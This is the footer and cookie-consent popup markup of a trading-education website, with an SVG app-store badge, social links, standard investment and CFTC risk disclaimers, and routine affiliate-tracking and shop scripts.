x2="5.32" y2="-120.2" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ef4049"/><stop offset="1" stop-color="#c31e63"/></linearGradient><linearGradient id="linear-gradient-4" x1="8.22" y1="-135.85" x2="13.86" y2="-130.21" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#32a072"/><stop offset="0.07" stop-color="#2da771"/><stop offset="0.48" stop-color="#4bba71"/><stop offset="0.8" stop-color="#5ebd6b"/><stop offset="1" stop-color="#66be69"/></linearGradient></defs><title>Untitled-2</title><path id="path14" class="cls-1" d="M72.22,22H2.78A2.77,2.77,0,0,1,0,19.25V2.75A2.77,2.77,0,0,1,2.78,0H72.22A2.77,2.77,0,0,1,75,2.75v16.5A2.77,2.77,0,0,1,72.22,22Z"/><g id="path14-2" data-name="path14"><path class="cls-2" d="M72.22.5A2.27,2.27,0,0,1,74.5,2.75v16.5a2.27,2.27,0,0,1-2.28,2.25H2.78A2.27,2.27,0,0,1,.5,19.25V2.75A2.27,2.27,0,0,1,2.78.5H72.22m0-.5H2.78A2.77,2.77,0,0,0,0,2.75v16.5A2.77,2.77,0,0,0,2.78,22H72.22A2.77,2.77,0,0,0,75,19.25V2.75A2.77,2.77,0,0,0,72.22,0Z"/></g><g id="g18"><path id="path20" class="cls-3" d="M26.27,5.63a1.49,1.49,0,0,1-.41,1.1,1.63,1.63,0,0,1-1.23.49,1.7,1.7,0,0,1-1.23-.49,1.64,1.64,0,0,1-.51-1.23,1.64,1.64,0,0,1,.51-1.23,1.7,1.7,0,0,1,1.23-.49,1.75,1.75,0,0,1,.68.13,1.39,1.39,0,0,1,.52.37l-.29.29a1.12,1.12,0,0,0-.91-.39,1.28,1.28,0,0,0-.92.37,1.27,1.27,0,0,0-.38,1,1.27,1.27,0,0,0,.38,1,1.33,1.33,0,0,0,.92.37,1.3,1.3,0,0,0,.93-.37,1.06,1.06,0,0,0,.28-.67H24.63v-.4h1.61A1.13,1.13,0,0,1,26.27,5.63Z"/></g><g id="g22"><path id="path24" class="cls-3" d="M28.83,4.26H27.31v1h1.37v.4H27.31v1h1.52v.41H26.88V3.85h1.95Z"/></g><g id="g26"><path id="path28" class="cls-3" d="M30.64,7.15h-.43V4.26h-.93V3.85h2.29v.41h-.93Z"/></g><g id="g30"><path id="path32" class="cls-3" d="M33.23,7.15V3.85h.43v3.3Z"/></g><g id="g34"><path id="path36" class="cls-3" d="M35.57,7.15h-.43V4.26H34.2V3.85h2.3v.41h-.93Z"/></g><g id="g38"><path id="path40" class="cls-3" d="M40.84,6.72a1.75,1.75,0,0,1-2.45,0A1.66,1.66,0,0,1,37.9,5.5a1.66,1.66,0,0,1,.49-1.22,1.75,1.75,0,0,1,2.45,0,1.66,1.66,0,0,1,.49,1.22A1.66,1.66,0,0,1,40.84,6.72Zm-2.13-.27a1.27,1.27,0,0,0,.91.37,1.25,1.25,0,0,0,.9-.37,1.3,1.3,0,0,0,.38-1,1.3,1.3,0,0,0-.38-1,1.21,1.21,0,0,0-.9-.37,1.23,1.23,0,0,0-.91.37,1.29,1.29,0,0,0-.37,1A1.29,1.29,0,0,0,38.71,6.45Z"/></g><g id="g42"><path id="path44" class="cls-3" d="M41.94,7.15V3.85h.52l1.62,2.56h0l0-.63V3.85h.43v3.3h-.45l-1.7-2.69h0l0,.63V7.15Z"/></g><path id="path46" class="cls-2" d="M37.8,12a2.34,2.34,0,1,0,2.37,2.34A2.33,2.33,0,0,0,37.8,12Zm0,3.76a1.42,1.42,0,1,1,1.33-1.42A1.37,1.37,0,0,1,37.8,15.72ZM32.61,12A2.34,2.34,0,1,0,35,14.3,2.32,2.32,0,0,0,32.61,12Zm0,3.76A1.42,1.42,0,1,1,34,14.3,1.36,1.36,0,0,1,32.61,15.72Zm-6.16-3v1h2.4a2.07,2.07,0,0,1-.54,1.25,2.47,2.47,0,0,1-1.86.73,2.64,2.64,0,0,1,0-5.28,2.56,2.56,0,0,1,1.81.71l.71-.7a3.52,3.52,0,0,0-2.52-1A3.71,3.71,0,0,0,22.72,13a3.7,3.7,0,0,0,3.73,3.63,3.34,3.34,0,0,0,2.56-1,3.22,3.22,0,0,0,.87-2.32,3.8,3.8,0,0,0-.05-.62Zm25.21.77a2.21,2.21,0,0,0-2-1.49A2.24,2.24,0,0,0,47.4,14.3a2.36,2.36,0,0,0,4.32,1.3l-.8-.53a1.37,1.37,0,0,1-1.17.65A1.22,1.22,0,0,1,48.6,15l3.17-1.29Zm-3.23.78a1.29,1.29,0,0,1,1.24-1.36.93.93,0,0,1,.88.49ZM45.86,16.5h1V9.62h-1Zm-1.7-4h0A1.65,1.65,0,0,0,42.88,12a2.34,2.34,0,0,0,0,4.68,1.62,1.62,0,0,0,1.24-.53h0v.33a1.21,1.21,0,0,1-1.27,1.38A1.3,1.3,0,0,1,41.7,17l-.91.38a2.28,2.28,0,0,0,2.1,1.38,2.15,2.15,0,0,0,2.25-2.44V12.1h-1ZM43,15.72a1.35,1.35,0,0,1-1.32-1.41A1.37,1.37,0,0,1,43,12.88a1.33,1.33,0,0,1,1.26,1.43A1.31,1.31,0,0,1,43,15.72Zm13.56-6.1H54V16.5h1V13.89h1.45a2.14,2.14,0,1,0,0-4.27Zm0,3.32H55.08V10.58h1.48a1.18,1.18,0,1,1,0,2.36ZM63,12A2,2,0,0,0,61.12,13l.92.38a1.13,1.13,0,0,1,2,.38v.07A2.37,2.37,0,0,0,63,13.57c-1,0-2,.54-2,1.54a1.59,1.59,0,0,0,1.72,1.52A1.48,1.48,0,0,0,64.05,16h0v.53h1V13.85A1.9,1.9,0,0,0,63,12Zm-.12,3.77c-.34,0-.81-.17-.81-.59s.58-.73,1.1-.73a1.86,1.86,0,0,1,.94.23A1.25,1.25,0,0,1,62.85,15.72Zm5.89-3.62-1.2,3h0l-1.23-3H65.16L67,16.26,66,18.58H67l2.85-6.48Zm-9.36,4.4h1V9.62h-1Z"/><g id="g48"><path id="path64" class="cls-4" d="M5.69,4.15a1.08,1.08,0,0,0-.26.77V17.08a1.08,1.08,0,0,0,.26.77l0,0,6.9-6.81v-.16L5.73,4.11Z"/></g><g id="g66"><path id="path78" class="cls-5" d="M14.92,13.35l-2.29-2.27v-.16l2.3-2.27.05,0,2.72,1.53c.78.43.78,1.15,0,1.58L15,13.32Z"/></g><g id="g80"><path id="path88" class="cls-6" d="M15,13.32,12.63,11,5.69,17.85a.93.93,0,0,0,1.16,0L15,13.32"/></g><g id="g90"><path id="path104" class="cls-7" d="M15,8.68,6.85,4.11a.93.93,0,0,0-1.16,0L12.63,11Z"/></g></svg></a>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5b72f8ed22a5c footer-socials" data-node="5b72f8ed22a5c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/simplerofficial/" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-f" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/simplertrading" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/SimplerOptions?sub_confirmation=1" target="_blank" rel="noopener" >
							<i class="fab fa-youtube" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/simplertrading/" target="_blank" rel="noopener" >
							<i class="fab fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59adb3c86fa31" data-node="59adb3c86fa31">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f232a35c41e8" data-node="5f232a35c41e8">
			<div class="fl-col fl-node-5f232a35c42c6" data-node="5f232a35c42c6">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-separator fl-node-5f232a35c4148" data-node="5f232a35c4148">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-59adb3c86fadc" data-node="59adb3c86fadc">
			<div class="fl-col fl-node-59adb3c86fb7e" data-node="59adb3c86fb7e">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-59adb3c86fc1f" data-node="59adb3c86fc1f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-weight: 400;">The information contained on this website is solely for educational purposes, and does not constitute investment advice. The risk of trading in securities markets can be substantial. You must review and agree to our Disclaimers and Terms and Conditions before using this site.</span></p>
<p><span style="font-weight: 400;">U.S. Government Required Disclaimer - Commodity Futures Trading Commission. Futures and options trading has large potential rewards, but also large potential risk. You must be aware of the risks and be willing to accept them in order to invest in the futures and options markets. Don't trade with money you can't afford to lose. This website is neither a solicitation nor an offer to Buy/Sell futures or options. No representation is being made that any account will or is likely to achieve profits or losses similar to those discussed on this website. The past performance of any trading system or methodology is not necessarily indicative of future results.</span></p>
<p><span style="font-weight: 400;">Individual results may vary, and testimonials are not claimed to represent typical results. All testimonials are by real people, and may not reflect the typical purchaser’s experience, and are not intended to represent or guarantee that anyone will achieve the same or similar results.</span></p>
<p><span style="font-weight: 400;">Simpler Trading’s Traders and employees will NEVER manage or offer to manage a customer or individual’s options, stocks, currencies, futures, or any financial markets or securities account. If someone claiming to represent or be associated with Simpler Trading solicits you for money or offers to manage your trading account, do not provide any personal information and contact us immediately.</span></p>
<p><span style="font-weight: 400;">CFTC RULE 4.41 - HYPOTHETICAL OR SIMULATED PERFORMANCE RESULTS HAVE CERTAIN LIMITATIONS. UNLIKE AN ACTUAL PERFORMANCE RECORD, SIMULATED RESULTS DO NOT REPRESENT ACTUAL TRADING. ALSO, SINCE THE TRADES HAVE NOT BEEN EXECUTED, THE RESULTS MAY HAVE UNDER-OR-OVER COMPENSATED FOR THE IMPACT, IF ANY, OF CERTAIN MARKET FACTORS, SUCH AS LACK OF LIQUIDITY, SIMULATED TRADING PROGRAMS IN GENERAL ARE ALSO SUBJECT TO THE FACT THAT THEY ARE DESIGNED WITH THE BENEFIT OF HINDSIGHT. NO REPRESENTATION IS BEING MADE THAT ANY ACCOUNT WILL OR IS LIKELY TO ACHIEVE PROFIT OR LOSSES SIMILAR TO THOSE SHOWN.</span></p>
<p><span style="font-weight: 400;">© 2025 <strong>Simpler Trading</strong> ALL RIGHTS RESERVED. Reproduction without Permission Prohibited</span></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer></div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
				<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span>
			</a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript"
    src="https://www.hjpo6p9l.com/scripts/main.js"></script>

<script type="text/javascript">
EF.click({
    offer_id: EF.urlParameter('oid'),
    affiliate_id: EF.urlParameter('affid'),
    source_id: EF.urlParameter('source_id'),
    sub1: EF.urlParameter('sub1'),
    sub2: EF.urlParameter('sub2'),
    sub3: EF.urlParameter('sub3'),
    sub4: EF.urlParameter('sub4'),
    sub5: EF.urlParameter('sub5'),
    uid: EF.urlParameter('uid'),
    transaction_id: EF.urlParameter('_ef_transaction_id'),
});
</script>
			<script type="text/javascript">
				(function(jQuery){
					let wc_bn_get_query_variable = function( variable ) {
							let query = window.location.search.substring(1);
							let vars  = query.split("&");
							for( let i = 0; i < vars.length; i++ ) {
								let pair = vars[i].split("=");
								if(pair[0] == variable) {
									return pair[1];
								}
							}
							return false;
					}
					let buy_now_redirect = wc_bn_get_query_variable('buy-now-redirect');
					if( 'yes' === buy_now_redirect ) {
						setTimeout(function(){
							jQuery( document.body ).trigger( 'wc_fragment_refresh');
						}, 0);
					}
				})(jQuery);
			</script>
			
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            <div id="cs_preview_popup"><div class="cs_preview_container  bars_position_bottom bar_large cs_block_content_0" style="display: none;" data-scroll="0" data-sticky="1" data-smart-sticky-desktop="1" data-smart-sticky-mobile="0"  data-smart-sticky-desktop-show="1" data-cstype="ask_before_tracking" data-rule="2172652"><div class="preview_wrap"><!--googleoff: all-->    <div class="cs_popup_overlay"></div>
    <div class="HaSgUBaqrhdYJaUNVRQWmtPXoaqQhDaXVUdL"
         style="--cs-color-active-toggle: #0172CB40; --cs-color-active-toggle-button: #0172CB; --cs-active-toggle-background-color: #0172CB; --cs-active-toggle-text-color: #ffffff; --cs-text-underline-color: #5D5D5D80; --cs-text-color: #5D5D5D; --cs-color-underline: #005BD3; --cs_subtitles_text_color: #5D5D5D; --cs_op_subtitle_f_w: 600; --cs_tab_buttons_bg: #E7ECF1"
    >
        <div data-cli-geo-loc=""
             class="cs-info-bar cs-public-cookie-bar bar_large cs-bar bottom cs_light_theme"
             style="background-color: #ffffff;
                     border: 1px solid #333333;
                     color: #5D5D5D;
                     fill: #5D5D5D;
                     padding: 45px 80px 40px 80px;
                     font-size: 20px;
                     font-weight: 400;
                     min-height: 140px;">
            <div class="cs-wrapper">
				                    <button type="button"
                            class="cs-modal-close "
                            data-action="cs_close_consent"
                            style="display: inline-block;
                            --cs-text-color: #5D5D5D">
                        <svg viewBox="0 0 24 24">
                            <path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path>
                            <path d="M0 0h24v24h-24z" fill="none"></path>
                        </svg>
                        <span class="cs-sr-only">Close</span>
                    </button>
								
                <div class="cs-popup-row">
                    <div class="bar-description">
						                            <div class="bar_description_text"
                                 style="color:#5D5D5D;
                                         font-size: 20px;
                                         font-weight: 400;">
								<p data-prosemirror-content-type="node" data-prosemirror-node-name="paragraph" data-prosemirror-node-block="true" data-pm-slice="1 1 [&quot;blockquote&quot;,null]"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">By clicking “Accept,” you agree to our </em><a href="https://www.simplertrading.com/terms-and-conditions" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Terms of Use</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">, </em><a href="https://www.simplertrading.com/privacy-policy" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Privacy Policy</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"> and consent to the use of cookies and similar tracking technologies to, among other things, serve you relevant ads ourselves or through our third-party ad partners with whom data from cookies is shared.</em></p>                            </div>
						
						<div class="policy_wrap"><a href="https://www.simplertrading.com/privacy-policy" target="_blank" style="color:#005BD3;">Privacy Policy</a></div>                    </div>

                    <div class="btns_column cs_deny_all_btn ">
                        <div class="btn-row">
							                                <button type="button" class="btn options_btn"
                                        style="background-color: #F0F0F0;
                                                color: #212121;
                                                padding: 20px 25px 20px 20px;
                                                margin: 25px 20px 0px 0px;
                                                font-size: 16px;
                                                font-weight: 500;">More options</button>
								                                    <button type="button"
                                            class="btn disable_all_btn cs_action_btn"
                                            data-cs_action="disable_all"
                                            style="background-color: #F0F0F0;
                                                    color: #212121;
                                                    padding: 20px 25px 20px 20px;
                                                    margin: 25px 20px 0px 0px;
                                                    font-size: 16px;
                                                    font-weight: 500;">Reject</button>
																							
                            <button type="button" class="btn btn-grey allow_all_btn cs_action_btn"
                                    data-cs_action="allow_all"
                                    style="background-color: #E16B43;
                                            color: #ffffff;
                                            padding: 20px 25px 20px 20px;
                                            margin: 25px 20px 0px 0px;
                                            font-size: 16px;
                                            font-weight: 500;">Accept</button>
                        </div>
                    </div>
                </div>

				
				            </div>
        </div>

        <div class="cs-modal cs_settings_popup cs_light_theme cs_multi_design   cs-deny-all"
             tabindex="-1" role="dialog"
             aria-labelledby="csSettingsPopup" aria-hidden="true">
            <div class="cs-modal-dialog" role="document">
                <div class="cs-modal-content cs-bar-popup"
                     style="background-color: #ffffff;
                             border: 1px solid #333333;
                             color: #5D5D5D;
                             fill: #5D5D5D;
                             padding: 40px 20px 40px 20px;
                             font-size: 18px;
                             font-weight: 400;
                             min-height: 400px;">
					                        <button type="button"
                                class="cs-modal-close "
                                data-action="cs_close_opt_popup"
                                style="--cs-text-color: #5D5D5D">
                            <svg viewBox="0 0 24 24">
                                <path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path>
                                <path d="M0 0h24v24h-24z" fill="none"></path>
                            </svg>
                            <span class="cs-sr-only">Close</span>
                        </button>
					
                    <div class="cs-modal-body">
						<div class="cs-container-fluid cs-tab-container ask_before_tracking cs_deny_all_btn ">
    <div>
        <div>
            <div class="cs-privacy-overview"
                 style="font-size: 18px; font-weight: 400;">
                <h4 style="color:#252A31;
                        font-size: 20px;
                        font-weight: 500;">Your privacy settings</h4>
                <div class="cs-privacy-content">
                    <div class="cs-privacy-content-text"
                         style="color:#5D5D5D;">
						<p data-prosemirror-content-type="node" data-prosemirror-node-name="paragraph" data-prosemirror-node-block="true" data-pm-slice="1 1 [&quot;blockquote&quot;,null]"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">By clicking “Accept,” you agree to our </em><a href="https://www.simplertrading.com/terms-and-conditions" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Terms of Use</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">, </em><a href="https://www.simplertrading.com/privacy-policy" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Privacy Policy</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"> and consent to the use of cookies and similar tracking technologies to, among other things, serve you relevant ads ourselves or through our third-party ad partners with whom data from cookies is shared.</em></p>						                            <div class="privacy-link">
								<div class="policy_wrap"><a href="https://www.simplertrading.com/privacy-policy" target="_blank" style="color:#005BD3; --cs-color-underline: #005BD3;">Privacy Policy</a></div>                            </div>
						                    </div>

                    <div class="cs_policy_existing_page">
                        <div class="btn-row">
							                                <a role="button" href="#" tabindex="0" class="btn disable_all_btn cs_action_btn"
                                   data-cs_action="disable_all"
                                   style="background-color: #F0F0F0;
                                           color: #212121;
                                           padding: 20px 35px 20px 35px;
                                           margin: 0px 0px 0px 20px;
                                           font-size: 16px;
                                           font-weight: 500;">Disable all</a>
														                            <a role="button" href="#" tabindex="0" class="btn btn-grey allow_all_btn cs_action_btn"
                               data-cs_action="allow_all"
                               style="background-color: #E16B43;
                                       color: #ffffff;
                                       padding: 20px 35px 20px 35px;
                                       margin: 0px 0px 0px 20px;
                                       font-size: 16px;
                                       font-weight: 500;">Allow all</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="line"></div>

        <div class="cs_popup_content">
            <h4 style="color:#252A31;
                    font-size: 20px;
                    font-weight: 500;
                    margin-bottom: 16px;">Manage Consent Preferences</h4>
								                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Necessary</h4>
                                <div class="green-text">
                                    <span style="color:#219653;
                                            font-size: 14px;
                                            font-weight: 600;">
                                        Always ON                                    </span>
                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts are necessary for the website to function and cannot be switched off. They are usually only set in response to actions made by you which amount to a request for services, suchas setting your privacy preferences, logging in or filling in forms. You can set your browser to block oralert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.                            </div>
                        </div>

						
								                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Analytics</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3866"
                   value="0"
                   class="cs_enabled_cookie_term_3866">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3866"
                   value="1"
								                   id="cs_enabled_cookie_term_3866"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3866 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3866"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts allow us to count visits and traffic sources, so we can measure and improve the performance of our site. They help us know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies and scripts, we will not know when you have visited our site.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Embedded Videos</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3870"
                   value="0"
                   class="cs_enabled_cookie_term_3870">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3870"
                   value="1"
								                   id="cs_enabled_cookie_term_3870"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3870 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3870"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts may be set through our site by external video hosting services likeYouTube or Vimeo. They may be used to deliver video content on our website. It’s possible for the video provider to build a profile of your interests and show you relevant adverts on this or other websites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies or scripts it is possible that embedded video will not function as expected.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Google Fonts</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3868"
                   value="0"
                   class="cs_enabled_cookie_term_3868">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3868"
                   value="1"
								                   id="cs_enabled_cookie_term_3868"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3868 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3868"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								Google Fonts is a font embedding service library. Google Fonts are stored on Google's CDN. The Google Fonts API is designed to limit the collection, storage, and use of end-user data to only what is needed to serve fonts efficiently. Use of Google Fonts API is unauthenticated. No cookies are sent by website visitors to the Google Fonts API. Requests to the Google Fonts API are made to resource-specific domains, such as fonts.googleapis.com or fonts.gstatic.com. This means your font requests are separate from and don't contain any credentials you send to google.com while using other Google services that are authenticated, such as Gmail.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Marketing</h4>

                                <div class="facebook_term_group">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3867"
                   value="0"
                   class="cs_enabled_cookie_term_3867">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3867"
                   value="1"
								                   id="cs_enabled_cookie_term_3867"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3867 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3867"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts  may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies and scripts, you will experience less targeted advertising.                            </div>
                        </div>

						                                <div style="padding-left: 30px;" class="facebook_term_group_switchers">
									                                        <div>
                                            <div class="cm-script-title-block">
                                                <h4
                                                        style="color:#5D5D5D;
                                                                font-size: 14px;
                                                                font-weight: 600;">Facebook Advanced Matching</h4>

                                                <div>
													
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_advanced_matching"
                   value="0"
                   class="cs_enabled_advanced_matching">
				            <input type="checkbox"
                   name="cs_enabled_advanced_matching"
                   value="1"
								                   id="cs_enabled_advanced_matching"
                   class="primary-switch-input cs_script_action cs_enabled_advanced_matching " >
		        <label class="primary-switch-btn" for="cs_enabled_advanced_matching"
               style=""></label>
		    </div>
	                                                </div>
                                            </div>

                                            <div class="cm-script-description"
                                                 style="color:#5D5D5D;">
												Facebook Advanced Matching can improve ads attribution and conversion tracking. It can help us reach better-targeted custom audiences through our ads. When possible, we will share with Facebook hashed information like your name, phone, email, or address.                                            </div>
                                        </div>
									
									                                        <div>
                                            <div class="cm-script-title-block">
                                                <h4
                                                        style="color:#5D5D5D;
                                                                font-size: 14px;
                                                                font-weight: 600;">Facebook CAPI</h4>

                                                <div>
													
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_server_side"
                   value="0"
                   class="cs_enabled_server_side">
				            <input type="checkbox"
                   name="cs_enabled_server_side"
                   value="1"
								                   id="cs_enabled_server_side"
                   class="primary-switch-input cs_script_action cs_enabled_server_side " >
		        <label class="primary-switch-btn" for="cs_enabled_server_side"
               style=""></label>
		    </div>
	                                                </div>
                                            </div>

                                            <div class="cm-script-description"
                                                 style="color:#5D5D5D;">
												Facebook Conversion API Events (CAPI) help us better understand how you interact with our websites. They allow us to measure the impact of our ads on the website's conversions and they improve ads targeting through custom audiences. When possible, we might share with Facebook information like name, email, phone, address.                                            </div>
                                        </div>
									                                </div>
													        </div>
        <div>
            <div class="cs-tab-footer btn-row right-aligned" style="margin-top: 32px;">
                <a role="button" href="#" tabindex="0" class="cs_setting_save_button btn btn-grey cs_action_btn"
                   data-cs_action="cs_confirm"
                   style="background-color: #F0F0F0;
                           color: #212121;
                           padding: 20px 35px 20px 35px;
                           margin: 0px 0px 0px 20px;
                           font-size: 16px;
                           font-weight: 500;">Confirm my choices</a>
                <a role="button" href="#" tabindex="0" class="btn btn-grey allow_all_btn cs_action_btn"
                   data-cs_action="allow_all"
                   style="background-color: #E16B43;
                           color: #ffffff;
                           padding: 20px 35px 20px 35px;
                           margin: 0px 0px 0px 20px;
                           font-size: 16px;
                           font-weight: 500;">Allow all</a>
								                    <a role="button" href="#" tabindex="0" class="btn disable_all_btn cs_action_btn"
                       data-cs_action="disable_all"
                       style="background-color: #F0F0F0;
                               display:none;
                               color: #212121;
                               padding: 20px 35px 20px 35px;
                               margin: 0px 0px 0px 20px;
                               font-size: 16px;
                               font-weight: 500;
                               ">Disable all</a>
				            </div>
        </div>

		            <div class="cs_copyright_link_wrap">
                <a href="https://www.pixelyoursite.com/plugins/consentmagic" rel="nofollow"
                   target="_blank"
                   class="cs_copyright_link"
                   style="color: #5D5D5D">Verified by ConsentMagic</a>
            </div>
		    </div>
</div>                    </div>
                </div>
            </div>
        </div>

        <div class="cs-modal-backdrop cs-fade cs-settings-overlay"></div>
        <div class="cs-modal-backdrop cs-fade cs-popupbar-overlay cs-popupbar-overlay-bar"></div>
    </div>
